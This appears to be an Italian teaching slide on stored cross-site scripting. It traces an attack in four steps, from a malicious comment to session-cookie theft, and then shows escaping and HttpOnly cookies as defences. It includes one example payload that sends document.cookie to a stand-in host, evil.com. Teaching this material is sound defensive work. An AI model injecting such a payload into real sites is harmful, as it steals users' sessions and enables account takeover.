 XSS Stored: il flusso dell'attacco
1. Attaccante
Posta un commento
con JavaScript nascosto:
<script>
fetch('evil.com?c='+
document.cookie)
</script>
2. Server
Salva il commento
nel DB così com'è
(no escape)
Pensa: 'è testo'
3. Vittima visita
Browser scarica HTML
Trova <script>...</script>
Lo ESEGUE
(è il suo lavoro)
4. Furto
JS invia il cookie
di sessione della
VITTIMA all'attaccante
Account takeover
Difesa: escape automatico + cookie HttpOnly
Difesa primaria (Jinja2):
<p>{{ comment }}</p>
→ <script> trasformato in &lt;script&gt; (testo, non eseguito)
Difesa secondaria (cookie):
Set-Cookie: session=abc; Secure; HttpOnly; SameSite=Lax
→ HttpOnly: il JS NON può leggere il cookie. Anche con XSS, il token non viene rubato.